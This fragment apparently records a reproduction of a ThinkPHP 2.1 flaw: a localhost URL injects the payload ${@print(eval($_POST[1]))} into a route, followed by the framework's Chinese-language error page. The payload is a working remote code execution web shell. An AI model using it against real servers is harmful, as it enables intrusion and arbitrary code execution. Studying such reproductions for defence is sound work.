 localhost:8080/index.php?s=/index/index/name/${@print(eval($_POST[1]))}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE